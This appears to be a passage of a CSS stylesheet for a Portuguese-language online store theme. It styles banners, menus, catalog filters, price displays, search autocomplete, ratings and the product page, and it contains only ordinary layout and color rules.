.order-status:after,
.order-status .ico,
body.osc-steps .opc-block-progress dt:after,
.selos .title,
.tab-cor .name,
.tab-cor label,
.borda-cores label,
.borda-cores .name,
.borda-tipo label,
.borda-tipo img,
.tab-produto label,
.tab-produto img,
#canvas-font-color label,
#canvas-font-color .name,
#canvas-font label,
#canvas-images label,
#canvas-images .name { transition: all 200ms ease-in-out }

/* icon */
.toolbar-bottom .pager a.next:before,
.toolbar-bottom .pager a.previous:before,
.block-layered-nav .currently .btn-remove:before,
.tele-troca .troca .widget:before,
.bundle-options-dl dd.one-option .input-box:after,
#shipping-estimate-results .fechar:before,
.cart-table .btn-remove:before,
.cart-table .button.btn-update:before,
.custom-options-dl .time-picker:before,
.review-summary label:before,
#checkout-step-login .hints li:before,
body.osc-accordion .opc-block-progress dt.complete:after,
#checkout-shipping-method-load ul li label:after,
body.osc-accordion .step-title .number:before,
#checkout-payment-method-load dt:after,
.downloadable-sample-link:before,
.downloadable-free-sample .link:before,
.mycart-products .btn-remove:before,
.success-content .confirmation:before,
.success-content .print:before,
.account-login .benefits li:before,
.order-status.state-complete span:after,
.my-account .pager a.next:before,
.my-account .pager a.previous:before,
.order-date:before,
.boleto-info a:before,
.order-items a.link-print:before,
body.osc-onepage .step-title .number:before,
body.osc-steps .step-title .number:before,
body.osc-steps .opc-block-progress dt:before,
.brands .bx-controls-direction a:before,
.the-share a:before,
.success-content .pagto a.boleto:before,
.qty-wrapper .bt:before,
.owl-theme .owl-buttons div:before,
.or-map:before,
.revendaslist .telmail li:before,
.arevenda .dados .contato li:before,
.no-coms:before,
.case-detail-content .bx-controls-direction a:before,
.testimonial-rating:before,
.testimonial-submit .refresh-captcha:before { 
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased; }

/* Mensagens */
.cart-table .item-msg,
.messages > li {
    display: block;
    padding: 10px 20px;
    margin-bottom: 20px;
    font-size: 14px;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1);
    color: rgba(0,0,0,.8)
}
.cart-table .item-msg.success,
.messages .success-msg { background: #c4df9b }
.cart-table .item-msg.error,
.messages .error-msg { background: #ff8469 }
.messages .notice-msg { background: #fff799 }

/* Banners */
.banner-js-container { position: relative }
.banner-js-container .svg-loader {
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    position: absolute;
    top: calc(50% - 20px);
    left: calc(50% - 20px);
    transition: all 400ms cubic-bezier(0.165, 0.84, 0.44, 1);
}
.banner-js-container .banner-js {
    opacity: 1;
    visibility: visible;
    z-index: 2;
    transition: all 400ms cubic-bezier(0.165, 0.84, 0.44, 1);
}
.banner-js-container .title { display: none }
.banner-js-container .link {
    width: 100%;
    overflow: hidden;
    display: block;
    position: relative;
}
.item-html {
    position: relative;
    z-index: 1;
}
.item-html .link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999;
}
.item_html {
    display: flex;
    align-items: center;
    justify-content: center;
}
.item-youtube {
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.item-youtube .link {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
}
.item_youtube {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    padding-right: 177%;
}
.item_youtube iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    max-width: none !important;
}
.no-js .item-youtube { overflow: visible }
.no-js .item_youtube {
    left: auto;
    transform: none;
    padding: 56.25% 0 0;
}
.banner-js-container.no-js img.d_img { display: block }
.banner-js-container.no-js img.m_img { display: none }
.banner-js-container:not(.no-js) img.d_img {
    display: block;
    max-width: none;
    width: auto;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.banner-js-container:not(.no-js) img.m_img {
    display: none;
    width: 100vw;
    min-width: 100%;
    height: auto;
}
.banner-js-container.loading .svg-loader {
    opacity: 1;
    visibility: visible;
    z-index: 2;
}
.banner-js-container.loading .banner-js {
    opacity: 0;
    visibility: hidden;
    z-index: 1;
}
.banner-js-container .owl-theme .owl-buttons div.owl-prev { left: 20px }
.banner-js-container .owl-theme .owl-buttons div.owl-next { right: 20px }

/* Banners - Responsivo */
@media (max-width: 992px) {
    .m-hide { display: block }
    .banner-js-container .has_m_img .link { height: auto !important }
    .banner-js-container .has_m_img img.d_img { display: none }
    .banner-js-container .has_m_img img.m_img { display: block }
    .banner-js-container .owl-controls { display: none !important }
}
@media (max-width: 568px) {
    .item_youtube {
        padding: 100% 182% 0 0;
        height: auto !important;
    }
}

/* Logo */
.logo-container img {
    width: auto;
    height: auto;
    display: block;
}
.logo-container svg {
    display: block;
    width: auto;
    height: auto;
    min-height: 50px;
    max-width: 260px;
}
@media (max-width: 500px) {
    .logo-container svg {
        max-width: 100%;
        height: 50px;
    }
}

/* Home */
.cms-home .col-main .std { margin-bottom: 40px }
.home-grid {
    margin-bottom: 40px;
    position: relative;
    line-height: 1em
}
.home-grid .main-banner { margin: 0 0 20px calc(20% + 10px) }
.home-grid .banner-regua {
    margin-left: calc(20% + 10px);
    text-align: center;
    border: 1px solid rgba(0,0,0,.2);
    box-shadow: 0 2px 2px rgba(0,0,0,.05)
}
.home-side-menu {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: calc(20% - 10px);
    padding: 20px 0;
    border: 1px solid rgba(0,0,0,.2);
    box-shadow: 0 2px 2px rgba(0,0,0,.05)
}
.home-side-menu:before {
    display: block;
    height: 20px;
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    z-index: 20;
    background: linear-gradient(rgba(255,255,255,0) 0, rgba(255,255,255,1) 100%);
    content: ''
}
.home-side-menu .widget {
    position: relative;
    overflow-y: auto;
    max-height: 100%;
    width: calc(100% + 2px);
    margin-left: -2px;
    direction: rtl
}
.home-side-menu .widget::-webkit-scrollbar { width: 3px }
.home-side-menu .widget::-webkit-scrollbar-track {
    background-color: transparent;
    background-image: linear-gradient(90deg, transparent 50%, rgba(5,8,111, .3) 50%);
    background-size: 2px 1px;
    border-radius: 3px;
}
.home-side-menu .widget::-webkit-scrollbar-thumb {
    border-radius: 3px;
    background: rgba(5,8,111, .7);
}
.main-menu.vertical nav {
    padding-bottom: 20px;
    direction: ltr;
    text-align: left;
}
.main-menu.vertical li.level0 { margin-bottom: 10px }
.main-menu.vertical li.level0:hover div.level1 { left: 0 }
.main-menu.vertical li.level0:hover a.level0 { background: #f2f2f2 }
.main-menu.vertical a.level0 {
    background: none;
    padding: 5px 20px;
}
.main-menu.vertical a.level0 .name {
    font-size: 16px;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
}
.main-menu.vertical a.level0 .thumb { display: none }
.main-menu.vertical div.level1 {
    position: relative;
    left: 0;
    background: none;
    padding: 0;
}
.main-menu.vertical ul.level1 {
    padding: 0;
    width: auto;
}
.main-menu.vertical li.level1 { margin: 0 }
.main-menu.vertical li.level1:hover a.level1 { background: #f2f2f2 }
.main-menu.vertical a.level1 {
    padding: 3px 20px;
    font-size: 14px;
    color: #222;
}
.main-menu.vertical ul.level2 { display: none !important }
.home-grid a { transition: all 150ms ease-in-out }
.home-mini-banners { margin: 0 0 40px }
.home-mini-banners .widget {
    margin: -10px;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    align-content: center;
    justify-content: center;
}
.home-mini-banners .widget > * {
    padding: 10px;
    max-width: 100%;
    min-width: 300px;
    flex: 0 1 50%;
}
#banner-js-home_mini_banners { margin-bottom: 40px }
#banner-js-home_mini_banners .banner-js {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-flow: row wrap;
    margin: 0 -10px -20px;
}
#banner-js-home_mini_banners .item {
    flex: 1 1 50%;
    min-width: 400px;
    padding: 0 10px 20px;
    text-align: center;
}
#banner-js-home_mini_banners a { display: block }

/* Breadcrumb */
.breadcrumbs-container {
    min-width: 980px;
    width: 90%;
    max-width: 1380px;
    position: relative;
    margin: 0 auto 20px
}
.breadcrumbs {
    font-size: 13px;
    color: #333;
    text-transform: uppercase
}
.breadcrumbs ul li a { color: #333 }
.breadcrumbs .sep { padding: 0 3px }

/* Catálogo */
.banner-categoria { margin-bottom: 20px }
.page-title h1 {
    font-size: 29px;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 400;
    color: #333
}
.page-title.brand img {
    max-height: 40px;
    width: auto
}
.page-title.brand img[src*='.svg'] {
    height: 40px;
    width: auto
}
.category-title {
    max-width: 50%;
    float: left
}
.category-title .category-thumb {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px
}
.category-title .category-thumb img {
    max-height: 30px;
    width: auto
}
.category-title h1 {
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}
.category-block-mode {
    display: table;
    width: 100%
}
.category-description {
    display: none;
    padding: 20px;
    font-size: 14px;
    color: #333;
    line-height: 1.3em;
    border: 1px solid rgba(5,8,111, .2);
}
.col-main .note-msg {
    display: table;
    width: 100%;
    text-align: center;
    padding: 100px 0
}
.col-main .note-msg.suggest { padding: 50px 0 }
.col-main .note-msg .suggest {
    padding-top: 10px;
    font-style: italic
}
.col-main .note-msg .suggest a { color: #05086F }
.col-main .note-msg .suggest a:hover { color: #CD9967 }
.toolbar { margin: 0 0 20px calc(50% + 20px) }
.toolbar .pager,
.toolbar .amount,
.toolbar .limiter { display: none }
.toolbar .sorter { text-align: right }
.toolbar .view-mode {
    display: inline-block;
    vertical-align: top;
    text-align: left
}
.toolbar .view-mode label {
    font-size: 14px;
    color: #333
}
.toolbar .view-mode label,
.toolbar .view-mode .list,
.toolbar .view-mode .grid {
    display: inline-block;
    vertical-align: middle;
    line-height: 30px;
    margin-left: 7px
}
.toolbar .view-mode .list svg,
.toolbar .view-mode .grid svg {
    display: inline-block;
    height: 18px;
    width: 18px;
    vertical-align: middle;
    position: relative;
    top: -2px
}
.toolbar .view-mode strong svg { fill: #05086F }
.toolbar .view-mode a svg {
    fill: #d6d6d6;
transition: all 100ms ease-in-out;
}
.toolbar .view-mode a:hover svg { fill: #CD9967 }
.toolbar .sort-by {
    margin-left: 30px;
    display: inline-block;
    vertical-align: top;
    text-align: left;
    line-height: 30px
}
.toolbar .sort-by label,
.toolbar .sort-by a { display: none }
.toolbar .sort-by select {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -1px;
    height: 30px;
    width: 180px
}
.toolbar-bottom .toolbar {
    margin: 0;
    display: table;
    width: 100%;
    padding: 7px 0;
    border: 1px solid rgba(5,8,111, .2);
    border-width: 1px 0;
}
.toolbar-bottom .pager,
.toolbar-bottom .amount { display: block }
.toolbar-bottom .amount {
    float: left;
    line-height: 26px;
    font-size: 14px;
    color: #333
}
.toolbar-bottom .amount span {
    font-weight: 600;
    color: #111
}
.toolbar-bottom .pager { float: right }
.toolbar-bottom .pager ol li {
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    color: #333;
    line-height: 26px;
    margin-left: 3px
}
.toolbar-bottom .pager ol li span span {
    display: block;
    line-height: 26px;
    padding: 0 7px;
    border-radius: 2px;
    background: #CD9967;
    color: #FFFFFF
}
.toolbar-bottom .pager ol li a {
    display: block;
    line-height: 26px;
    padding: 0 7px;
    color: #333;
    border-radius: 2px
}
.toolbar-bottom .pager ol li a:hover { background: #f5f5f5 }
.toolbar-bottom .pager ol li a.next span,
.toolbar-bottom .pager ol li a.previous span { display: none }
.toolbar-bottom .pager ol li a.next:before,
.toolbar-bottom .pager ol li a.previous:before {
    display: block;
    line-height: 26px;
    content: '\f054';
    color: #05086F
}
.toolbar-bottom .pager ol li a.previous:before { content: '\f053' }
.toolbar-bottom .pager .label,
.toolbar-bottom .sorter { display: none }
.block-layered-nav .block-title { display: none }
.block-layered-nav .block-content > * { margin-bottom: 10px }
.block-layered-nav .block-content > *:last-child { margin-bottom: 0 }
.block-layered-nav .block-subtitle-filter { display: none }
.block-layered-nav .currently,
.block-layered-nav .filters-list .item {
    padding: 15px;
    border: 1px solid rgba(5,8,111, .2);
    box-shadow: 0 2px 3px rgba(0,0,0,.1)
}
.block-layered-nav .filters-list .item { margin-bottom: 10px }
.block-layered-nav .filters-list .item:last-child { margin-bottom: 0 }
.block-layered-nav .currently .block-subtitle,
.block-layered-nav .filter-name {
    font-size: 16px;
    color: #111;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 15px
}
.block-layered-nav .the-filters .a-filter {
    display: block;
    padding: 5px 10px;
    width: calc(100% + 10px);
    margin-left: -10px;
    color: #333;
    font-size: 14px
}
.block-layered-nav .the-filters .a-filter.link:hover { background: #f5f5f5 }
.block-layered-nav .sub {
    padding-left: 10px;
    margin-bottom: 10px;
}
.block-layered-nav .sub .a-filter {
    font-size: 12px;
    padding: 2px 10px;
}
.block-layered-nav .the-filters .count {
    font-size: 13px;
    color: #999
}
.block-layered-nav .configurable-swatch-list {
    margin: -5px;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    align-content: center;
}
.block-layered-nav .configurable-swatch-list li {
    padding: 5px;
    text-align: center;
    flex: 1 1 auto;
}
.block-layered-nav .configurable-swatch-list .a-filter {
    display: block;
    padding: 0;
    width: auto;
    margin: 0;
    text-align: center;
    box-shadow: 0 0 0 3px transparent
}
.block-layered-nav .configurable-swatch-list .a-filter.link:hover {
    background: #fff;
    box-shadow: 0 0 0 3px #fff, 0 0 0 4px #666
}
.block-layered-nav .configurable-swatch-list .swatch {
    display: block;
    height: 30px;
    line-height: 30px;
    width: auto;
    margin: 0 auto;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}
.block-layered-nav .configurable-swatch-list span.swatch {
    box-shadow: 0 0 0 1px rgba(0,0,0,.1);
    padding: 0 5px;
    min-width: 30px
}
.block-layered-nav .configurable-swatch-list img.swatch { box-shadow: 0 0 0 1px rgba(0,0,0,.1) }
.block-layered-nav .configurable-swatch-list .count { display: none }
.block-layered-nav .currently { position: relative }
.block-layered-nav .currently .block-subtitle {
    margin-right: 65px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}
.block-layered-nav .currently .actions {
    position: absolute;
    top: 15px;
    right: 15px
}
.block-layered-nav .currently .actions a {
    display: block;
    line-height: 15px;
    padding: 0 10px;
    border-radius: 2px;
    font-size: 13px;
    font-style: italic;
    font-weight: 600;
    text-transform: lowercase;
    color: #FFFFFF;
    background: #05086F
}
.block-layered-nav .currently .actions a:hover {
    color: #FFFFFF;
    background: #CD9967
}
.block-layered-nav .currently ol li {
    margin-bottom: 10px;
    position: relative;
    padding-right: 20px;
    color: #333;
    font-weight: 600;
    font-size: 14px
}
.block-layered-nav .currently ol li .text {
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}
.block-layered-nav .currently ol li .value {
    padding-left: 3px;
    color: #666;
    font-weight: 400
}
.block-layered-nav .currently .btn-remove {
    position: absolute;
    top: 50%;
    right: 0;
    margin-top: -10px
}
.block-layered-nav .currently .btn-remove:before {
    display: block;
    line-height: 20px;
    width: 20px;
    text-align: center;
    font-size: 14px;
    color: #05086F;
    content: '\f00d'
}
.block-layered-nav .currently .btn-remove span { display: none }
.block-layered-nav .currently .btn-remove:hover:before {
    background: #05086F;
    color: #FFFFFF
}
.category-image { clear: both }

/* Preços */
.price-box {
    margin-bottom: 10px;
    font-size: 15px;
}
.price-box > *:not(:last-child) { margin-bottom: 6px }
.price-from {
    color: #CD9967;
    display: block
}
.price-from .label { font-size: .8em }
.price-from .price { font-weight: 700 }
.price-to {
    color: #666;
    display: block
}
.minimal-price {
    color: #888;
    display: block
}
.minimal-price .label {
    font-size: .8em;
    display: block
}
.minimal-price .price { font-weight: 700 }
.minimal-price-link {
    color: #888;
    display: block;
}
.tier-price {
    color: #888;
    display: block;
    text-decoration: none;
}
.tier-price .qty,
.tier-price .price {
    font-weight: 700;
    color: #CD9967;
}
.price-to .price,
.minimal-price-link .price { font-weight: 600 }
.old-price {
    color: #666;
    display: block
}
.old-price .price { text-decoration: line-through }
.regular-price,
.special-price {
    color: #CD9967;
    display: block
}
.regular-price .price,
.special-price .price { font-weight: 700 }
.price-as-configured {
    font-size: 14px;
    color: #CD9967;
    display: block
}
.price-as-configured .price { font-weight: 700 }
.tier-prices {
    color: #333;
    margin-bottom: 10px;
    padding: 10px;
    background: #f0f6f9
}
.tier-prices li {
    margin-bottom: 5px;
    padding-bottom: 5px;
    border-bottom: 1px solid #e5e5e5
}
.tier-prices li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.tier-prices .and { display: none }
.tier-prices .qts,
.tier-prices .price {
    font-weight: 600;
    font-size: 15px
}
.tier-prices .benefit {
    display: block;
    padding-top: 2px;
    color: #888;
    font-size: 11px;
    font-style: italic
}
.tier-prices .benefit .percent { font-weight: 600 }
.price-box-avista {
    font-size: 15px;
    text-align: left;
    margin-bottom: 10px;
    color: #05086F;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.price-box-avista .label {
    margin-right: 5px;
    line-height: 10px;
    font-size: .7em;
    text-align: right
}
.price-box-avista .price {
    font-weight: 700;
    flex: 1 1 auto;
}
.price-box-parcelado {
    font-size: 15px;
    margin-bottom: 10px;
    color: rgba(5,8,111, .7)
}
.price-box-parcelado .num,
.price-box-parcelado .value {
    font-weight: 700;
    color: #05086F
}
.price-box-parcelado .juros {
    display: block;
    font-size: .7em;
}
.preco-parcelado-sem-juros {
    margin-bottom: 3px;
    color: #05086F
}
.product-essential .price-box,
.product-essential .price-box-avista,
.product-essential .price-box-parcelado { text-align: left }
.product-essential .price-box-avista { justify-content: flex-start }
.product-essential .price-box-avista .price { flex: 0 1 auto }
.product-essential .price-from,
.product-essential .price-to { color: #bbb }

/* Busca - Autocomplete */
form.searchautocomplete { position: relative }
.searchautocomplete-loader {
    position: absolute;
    top: calc(50% - 20px);
    right: 110px
}
.searchautocomplete-placeholder {
    position: absolute;
    top: calc(100% + 5px);
    left: 0;
    right: 0;
    background: #fff;
    padding: 10px 0 10px 10px;
    border: 1px solid #ccc;
    box-shadow: 0 5px 10px rgba(0,0,0,.2)
}
.searchautocomplete-placeholder:before,
.searchautocomplete-placeholder:after {
    position: absolute;
    bottom: 100%;
    left: calc(50% - 10px);
    display: block;
    border: 10px solid transparent;
    border-bottom-color: #ccc;
    content: ''
}
.searchautocomplete-placeholder:after {
    margin-bottom: -1px;
    border-bottom-color: #fff
}
.searchautocomplete-placeholder ul {
    max-height: 200px;
    overflow: auto;
    padding-right: 5px;
    margin-right: 5px
}
.searchautocomplete-placeholder ul::-webkit-scrollbar { width: 3px }
.searchautocomplete-placeholder ul::-webkit-scrollbar-track {
    background-color: transparent;
    background-image: linear-gradient(90deg, transparent 50%, rgba(5,8,111, .3) 50%);
    background-size: 2px 1px;
    border-radius: 3px
}
.searchautocomplete-placeholder ul::-webkit-scrollbar-thumb {
    border-radius: 3px;
    background: rgba(5,8,111, .7);
}
.searchautocomplete-placeholder ul li {
    padding: 10px;
    border: 1px solid #ddd;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
}
.searchautocomplete-placeholder .all {
    padding: 10px 10px 0 0;
    margin-left: -10px;
    border-top: 1px solid #ccc;
    text-align: right
}
.searchautocomplete-placeholder .all a {
    display: inline-block;
    line-height: 30px;
    border-radius: 3px;
    padding: 0 20px;
    background: #05086F;
    color: #FFFFFF;
    font-size: 12px
}
.searchautocomplete-placeholder .all a:hover {
    background: #CD9967;
    color: #FFFFFF
}
.searchautocomlete-image {
    margin-right: 10px;
    flex: 0 0 auto;
}
.searchautocomlete-info {
    font-size: 12px;
    color: #666;
    flex: 1 1 auto;
}
.searchautocomlete-info > * { margin-bottom: 7px }
.searchautocomlete-info > *:last-child { margin-bottom: 0 }
.searchautocomlete-info .name {
    color: #222;
    font-weight: 600;
    display: block
}
.searchautocomlete-info .name:hover { color: #CD9967 }
.searchautocomlete-info .name,
.searchautocomlete-info .regular-price,
.searchautocomlete-info .special-price { font-size: 14px }

/* Avaliações */
.product-rate .rating-box { height: 16px }
.product-rate .rating-box:before {
    content: '\f005\f005\f005\f005\f005';
    font-size: 16px;
    letter-spacing: 3px;
    color: #dad9da;
    opacity: 1
}
.product-rate .rating-box .rating:before {
    color: #faa332;
    font-size: 16px;
    letter-spacing: 3px;
    opacity: 1
}
.product-rate .amount,
.product-rate .x-out-of-5,
.product-rate .to-rate,
.product-rate .percent { display: none }
.product-rate .circle-percent .on { stroke: #05086F }

/* Produto - Listagem */
.product-collection-container header .title {
    font-size: 23px;
    font-weight: 400;
    text-transform: uppercase;
    color: #000
}
.product-collection li.item {
    position: relative;
    margin-bottom: 40px
}
.product-collection .product-link { display: block }
.product-collection .product-image {
    display: block;
    margin-bottom: 10px
}
.product-collection .product-name {
    display: block;
    font-size: 16px;
    line-height: 16px;
    height: 33px;
    overflow: hidden;
    font-weight: 400;
    color: #222;
    margin-bottom: 10px
}
.product-collection .configurable-swatch-list {
    font-size: 0;
    margin-bottom: 11px
}
.product-collection .configurable-swatch-list li {
    font-size: 1rem;
    display: inline-block;
    vertical-align: top;
    margin: 0 5px 5px 0
}
.product-collection .configurable-swatch-list li a,
.product-collection .esgotado {
    color: #ef6c53;
    font-size: 14px
}
.product-collection .configurable-swatch-list li img {
    display: block;
    font-size: 14px;
    color: #888
}
.product-collection .configurable-swatch-list li.selected { position: relative }
.product-collection .configurable-swatch-list li.selected a { box-shadow: 0 0 0 2px #fff, 0 0 0 3px rgba(0,0,0,.2) }
.product-collection .add-checkbox {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2
}
.product-collection .add-checkbox label {
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border-radius: 3px;
    background: #05086F
}
.product-collection .add-checkbox label input { margin: 0 }
.mode-list .configurable-swatch-list { text-align: left }

/* Produto - Detalhe */
.product-essential .product-img-box { width: 440px }
.product-essential .product-image-gallery {
    width: 380px;
    height: 380px;
    max-width: calc(100vw - 20px);
    max-height: calc(100vw - 20px);
    box-shadow: 0 0 0 1px #e5e5e5
}
.product-essential .product-img-box .more-views { width: 50px }
.product-essential .product-img-box .more-views .title { display: none }
.product-essential .product-image-thumbs { max-height: 350px }
.product-essential .product-image-thumbs::-webkit-scrollbar-thumb { background: #05086F }
.product-essential .product-image-thumbs li {
    width: 50px;
    margin-bottom: 10px
}
.product-essential .product-image-thumbs li:last-child { margin-bottom: 0 }
.product-essential .product-image-thumbs .thumb-link {
    display: block;
    border-radius: 3px;
    border: 1px solid #e5e5e5;
    overflow: hidden
}
.product-essential .product-shop { margin-left: 460px }
.product-essential .product-shop .col1 { margin-right: 250px }
.product-essential .product-shop .col2 {
    float: right;
    width: 230px;
    text-align: center
}
.product-essential .product-name { margin-bottom: 15px }
.product-essential .product-name h1,
.product-essential .product-name .sku {
    line-height: 1em;
    display: inline;
    vertical-align: baseline;
    text-transform: uppercase;
    font-size: 12px;
    color: #999
}
.product-essential .product-name h1 {
    font-size: 30px;
    color: #333;
    font-weight: 400;
    padding-right: 5px
}
.product-essential .shopbybrands-brand-page { padding-top: 10px }
.product-essential .shopbybrands-brand-page a {
    display: inline-block;
    opacity: .6
}
.product-essential .shopbybrands-brand-page img {
    display: inline-block;
    height: 20px;
    width: auto
}
.product-essential .shopbybrands-brand-page a:hover { opacity: 1 }
.product-essential .product-rate {
    margin-bottom: 20px;
    display: flex;
    align-content: center;
}
.product-essential .product-rate .to-rate {
    color: #666;
    display: block;
    font-size: 13px;
    margin-left: 10px
}
.product-essential .product-rate .to-rate:hover { color: #CD9967 }
.product-image-container { margin-bottom: 20px }
.sharing-links .list {
    margin: 0 -5px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.sharing-links li {
    margin: 0 5px;
    flex: 0 0 40px;
}
.sharing-links a {
    display: block;
    height: 40px;
    padding: 10px;
    border-radius: 100%;
    background: #3b5998;
}
.sharing-links a:hover { opacity: .8 }
.sharing-links .tt-share a { background: #00aced }
.sharing-links .gp-share a { background: #dd4b39 }
.sharing-links .wa-share a { background: #4dc247 }
.sharing-links .pt-share a { background: #cb2027 }
.sharing-links .tb-share a { background: #32506d }
.sharing-links .lk-share a { background: #007bb5 }
.sharing-links .email-to-friend a { background: #05086F }
.sharing-links .email-to-friend a:before {
    color: #FFFFFF;
    display: block;
    line-height: 20px;
    text-align: center;
    
    content: "\f003";
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
}
.sharing-links span { display: none }
.sharing-links .ico {
    width: 20px;
    height: 20px;
    fill: #fff;
}
.wa-share { display: none }
body.mobile .wa-share { display: block }
.product-essential .add-to-cart {
    padding: 10px 0 0;
    margin-bottom: 10px;
    position: relative
}
.product-essential .add-to-cart-buttons { position: relative }
.qty-wrapper { position: relative }
.qty-wrapper label { display: none }
.qty-wrapper .bt-box {
    position: absolute;
    top: 50%;
    right: -5px;
    z-index: 10;
    border-radius: 10px;
    box-shadow: 0 2px 3px rgba(0,0,0,.3);
    transform: translateY(-50%);
}
.qty-wrapper .bt {
    cursor: pointer;
    display: block;
    width: 10px;
    height: 10px;
    line-height: 10px;
    text-align: center;
    border-radius: 10px 10px 0 0;
    background: #fff;
    color: #222;
    font-size: 6px
}
.qty-wrapper .bt:before { content: '\f077' }
.qty-wrapper .bt:hover { background: #ddd }
.qty-wrapper .bt span { display: none }
.qty-wrapper .bt.less { border-radius: 0 0 10px 10px }
.qty-wrapper .bt.less:before { content: '\f078' }
.qty-wrapper .bt.less:before { content: '\f078' }
.qty-wrapper .bt.type {
    display: none;
    border-radius: 10px;
    height: 20px;
    line-height: 20px
}
.qty-wrapper .bt.type:before { content: '\f00c' }
.qty-wrapper .typing .bt { display: none }
.qty-wrapper .typing .bt.type { display: block }
.qty-wrapper .msg {
    opacity: 0;
    visibility: hidden;
    padding: 15px;
    min-width: 150px;
    border-radius: 3px;
    text-align: center;
    line-height: 1.1em;
    font-size: 12px;
    background: #fff799;
    color: rgba(0,0,0,.9);
    position: absolute;
    bottom: calc(100% + 5px);
    left: 50%;
transform-origin: center bottom;
    transform: translateX(-50%) scale(0);
transition: all 200ms cubic-bezier(0.175, 0.885, 0.32, 1.275);
}
.qty-wrapper .msg:before {
    position: absolute;
    top: 100%;
    left: calc(50% - 5px);
    display: block;
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-top-color: #fff799;
    content: ''
}
.qty-wrapper .msg.on {
    opacity: 1;
    visibility: visible;
    transform: translateX(-50%) scale(1)
}
.qty-wrapper input {
    display: block;
    border-radius: 3px;
    width: 40px;
    height: 40px;
    padding: 5px 0;
    font-size: 18px;
    font-weight: 600;
    line-height: 30px;
    text-align: center
}
.product-essential .qty-wrapper {
    position: absolute;
    top: 10px;
    left: 10px
}
.product-essential .qty-wrapper input {
    color: #fff;
    border: 1px solid rgba(0,0,0,.1);
    background: rgba(0,0,0,.1)
}
.product-essential .add-to-cart .add-to-cart-buttons > *:not(:last-child) { margin-bottom: 10px }
.product-essential .add-to-cart .add-to-cart-buttons button {
    display: block;
    padding: 0 10px 0 60px;
    width: 100%;
    line-height: 54px;
    height: 60px;
    white-space: nowrap;
    font-size: 26px;
    font-weight: 600;
    text-transform: uppercase;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.2);
    border-radius: 3px;
    background: #EC0C17;
    color: #FFFFFF
}
.product-essential .add-to-cart .add-to-cart-buttons button:hover {
    background: #CD9967;
    color: #FFFFFF
}
.product-essential .add-to-cart .add-to-cart-buttons button:active {
    padding-top: 4px;
    box-shadow: inset 0 4px 0 rgba(0,0,0,.2)
}
.product-essential .add-to-cart .add-to-cart-buttons button.out-of-stock,
.product-essential .add-to-cart .add-to-cart-buttons button.out-of-stock:hover,
.product-essential .add-to-cart .add-to-cart-buttons button.out-of-stock:active {
    padding-top: 0;
    cursor: default;
    background: #e5e5e5;
    color: #666;
    box-shadow: inset 0 -4px 0 rgba(0,0,0,.2)
}
.product-essential .add-to-cart .add-to-cart-buttons button.no-qty { padding: 0 10px }
.product-essential .add-to-links li {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #e5e5e5;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    color: #000
}
.product-essential .add-to-links li:last-child {
    padding-bottom: 0;
    margin-bottom: 10px;
    border-bottom: 0
}
.product-essential .add-to-links .separator { display: none }
.product-essential .add-to-links a {
    display: inline-block;
    color: #000
}
.product-essential .add-to-links a.link-compare { display: none }
.product-essential .add-to-links a:hover { color: #05086F }
.product-essential .tele-troca {
    padding: 20px;
    margin-bottom: 20px;
    background: #f7f7f7;
    font-size: 13px;
    text-transform: uppercase;
    color: #666
}
.product-essential .tele-troca > strong {
    display: block;
    font-size: 18px;
    font-weight: 600;
    color: #05086F
}
.product-essential .tele-troca .troca {
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid rgba(0,0,0,.1)
}
.product-essential .tele-troca .troca .widget:before {
    font-size: 20px;
    content: '\f021'
}
.product-essential .std.short-desc {
    font-size: 14px;
    color: #888;
    margin-bottom: 20px
}
.product-essential .esgotado {
    background: #fff9ba;
    padding: 45px 15px;
    margin-bottom: 20px;
    border-radius: 3px;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1);
    color: rgba(0,0,0,.5);
    font-size: 13px
}
.product-essential .esgotado .title {
    color: #222;
    text-align: center;
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 15px
}
.product-essential .esgotado p {
    margin-bottom: 10px;
    padding-bottom: 10px;
